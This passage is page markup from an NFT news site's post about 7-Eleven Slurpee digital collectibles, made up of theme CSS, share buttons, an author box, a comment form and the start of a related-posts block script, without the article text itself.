@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-top:25px !important;
margin-bottom:15px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:23px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-bottom:18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99 .td-post-sharing,
				.tdi_99 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_99" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F07%2F12%2F7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7-Eleven+NFTs%3A+Retail+Innovation+with+Slurpee+Digital+Collectibles&url=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F07%2F12%2F7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles%2F&via=Nft+Decoded+NFT+NEWS+DECODED+DAILY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/&amp;media=https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp&description=7-Eleven+NFTs%3A+Retail+Innovation+with+Slurpee+Digital+Collectibles" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7-Eleven+NFTs%3A+Retail+Innovation+with+Slurpee+Digital+Collectibles %0A%0A https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_99" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_101  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_101{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-bottom:25px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_102 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:40px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_102 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_102 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_102 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_102 .next-prev-title,
				.ie11 .tdi_102 .next-prev-title{
				 	flex: auto;
			    }.tdi_102 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_102 .tdb-next-post a{
					font-family:Poppins !important;font-size:18px !important;font-weight:700 !important;
				}.tdi_102 .tdb-next-post span{
					font-family:Poppins !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_102 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_102 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_102 .tdb-next-post a{
					font-family:Poppins !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_102 .tdb-next-post span{
					font-family:Poppins !important;font-size:13px !important;
				}@media (min-width: 768px) {
                    .tdi_102 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_102 .tdb-next-post a{
					font-family:Poppins !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_102 .tdb-next-post span{
					font-family:Poppins !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_102 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://nftdecoded.com/index.php/2023/07/12/web3-music-platform-sound-xyz-announces-new-era-of-open-accessibility/">Web3 Music Platform Sound.xyz Announces New Era of Open Accessibility</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://nftdecoded.com/index.php/2023/07/12/cool-cats-is-working-with-animoca-on-three-games/">Cool Cats is working with Animoca on three games</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_103 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_103{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_103{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_103 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_103 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_103 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_103 .tdb-social-item i.td-icon-twitter,
				.tdi_103 .tdb-social-item i.td-icon-linkedin,
				.tdi_103 .tdb-social-item i.td-icon-pinterest,
				.tdi_103 .tdb-social-item i.td-icon-blogger,
				.tdi_103 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_103 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_103 .tdb-author-name{
					font-family:Poppins !important;font-size:16px !important;text-transform:capitalize !important;
				}.tdi_103 .tdb-author-url{
					font-family:Poppins !important;font-size:12px !important;
				}.tdi_103 .tdb-author-descr{
					font-family:Poppins !important;font-size:13px !important;
				}.tdi_103 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_103{
                    border: 1px solid #ededed;
                }.tdi_103 .tdb-author-name{
					font-family:Poppins !important;font-size:14px !important;text-transform:capitalize !important;
				}.tdi_103 .tdb-author-url{
					font-family:Poppins !important;font-size:11px !important;
				}.tdi_103 .tdb-author-descr{
					font-family:Poppins !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://nftdecoded.com/author/admin/" class="tdb-author-photo" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://nftdecoded.com/author/admin/" class="tdb-author-name">admin</a><a href="https://nftdecoded.com"  class="tdb-author-url">https://nftdecoded.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_104 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_11.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_11 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 2px;
                margin-bottom: 24px;
                line-height: 44px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_11 .td-block-title:before,
            .td_block_template_11 .td-block-title:after {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_11 .td-block-title:after {
                bottom: 100%;
            }
            .td_block_template_11 .td-block-title:before {
                top: 100%;
            }
            .td_block_template_11 .td-block-title > * {
                color: #000;
            }
            .td_block_template_11 .td-subcat-filter {
                line-height: 44px;
                display: table;
            }
            .td_block_template_11 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_11 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_11 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_11 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_11 .td-related-title a{
                    font-size: 15px;
                }
            }   
            .td_block_template_11 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .tdi_104 .td-block-title:before,
            .tdi_104 .td-block-title:after {
                background-color: #fbb03b !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_104 .comment-link{
            display: inline-block;
        }.tdi_104 .comment{
            border-bottom-style: dashed;
        }.tdi_104 .comment .children{
            border-top-style: dashed;
        }.tdi_104 .comment-form .submit{
            background-color: #fbb03b;
        
            font-family:Poppins !important;
        }.tdi_104 .comment-form .submit:hover{
            background-color: #000000;
        }.tdi_104 .td-comments-title a,
        .tdi_104 .td-comments-title span{
            font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;
        }.tdi_104 cite{
            font-family:Poppins !important;text-transform:capitalize !important;
        }.tdi_104 .comment-link,
        .tdi_104 .comment-edit-link{
            font-family:Poppins !important;
        }.tdi_104 .comment-content p{
            font-family:Poppins !important;
        }.tdi_104 .comment-reply-link{
            font-family:Poppins !important;
        }.tdi_104 .comment-reply-title{
            font-family:Poppins !important;
        }.tdi_104 input[type=text],
        .tdi_104 textarea{
            font-family:Poppins !important;font-size:14px !important;
        }.tdi_104 .comment-form-cookies-consent label,
        .tdi_104 .logged-in-as,
        .tdi_104 .logged-in-as a,
        .tdi_104 .td-closed-comments{
            font-family:Poppins !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-comments-title a,
        .tdi_104 .td-comments-title span{
            font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;
        }.tdi_104 input[type=text],
        .tdi_104 textarea{
            font-family:Poppins !important;font-size:13px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_104 input[type=text],
        .tdi_104 textarea{
            font-family:Poppins !important;font-size:13px !important;
        }.tdi_104 .comment-form .submit{
            font-family:Poppins !important;font-weight:600 !important;text-transform:none !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nftdecoded.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9254' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_flex_block_1 tdi_105 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_105" >
<style>
.tdi_105 .td-block-title:before,
            .tdi_105 .td-block-title:after {
                background-color: #fbb03b !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_105 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_105 .entry-thumb{
					background-position: center 50%;
				}.tdi_105 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_105 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_105 .td-module-meta-info,
				.ie11 .tdi_105 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_105 .td-module-meta-info{
					padding: 20px 15px;
				
					border-width: 0 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_105 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.rtl .tdi_105 .td_module_wrap{
					float: right;
				}.tdi_105 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_105 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_105 .td-post-vid-time{
					display: block;
				}.tdi_105 .td-post-category{
					padding: 15px;
				
					background-color: #fbb03b;
				
					color: #ffffff;
				
					font-size:12px !important;text-transform:uppercase !important;
				}.tdi_105 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_105 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_105 .td-excerpt{
					display: block;
				
					color: #444444;
				
					margin: 20px 0 40px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Poppins !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_105 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_105 .td-read-more{
					display: none;
				}.tdi_105 .td-author-date{
					display: inline;
				}.tdi_105 .td-post-author-name{
					display: none;
				}.tdi_105 .entry-review-stars{
					display: inline-block;
				}.tdi_105 .td-icon-star,
                .tdi_105 .td-icon-star-empty,
                .tdi_105 .td-icon-star-half{
					font-size: 15px;
				}.tdi_105 .td-module-comments{
					display: none;
				}.tdi_105 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_105 .td-post-category:hover{
					background-color: #111111 !important;
				
					color: #ffffff;
				}.tdi_105 .td_module_wrap:hover .td-module-title a{
					color: #fbb03b !important;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_105 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: #ffffff;
				
					border-color: #eaeaea;
				
					padding: 12px 16px 11px;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #000000;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_105 .td-load-more-wrap a:hover{
					color: #fbb03b;
				    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				
					border-color: #eaeaea !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #fbb03b;
				}.tdi_105 .entry-title{
					margin: 0px;
				
					font-family:Poppins !important;font-size:24px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_105 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_105 .page-nav .pages{
				    padding-right: 0;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_105 .td-load-more-wrap a i{
					font-size: 12px;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 12px;
				    height: calc( 12px + 1px );
				}.tdi_105 .td-block-title a,
				.tdi_105 .td-block-title span{
					font-family:Poppins !important;font-size:24px !important;line-height:2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_105 .td-editor-date,
				.tdi_105 .td-editor-date .td-post-author-name a,
				.tdi_105 .td-editor-date .entry-date,
				.tdi_105 .td-module-comments a{
					font-family:Poppins !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_105 .td-load-more-wrap a{
					font-family:Poppins !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					clear: none !important;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_105 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_105 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105 .entry-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_105 .td-excerpt{
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;
				}@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					clear: none !important;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_105 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_105 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105 .entry-title{
					font-family:Poppins !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_105 .td-excerpt{
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;
				}@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_105 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_105 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.rtl .tdi_105 .td_module_wrap{
					float: right;
				}.tdi_105 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_105 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"LATEST 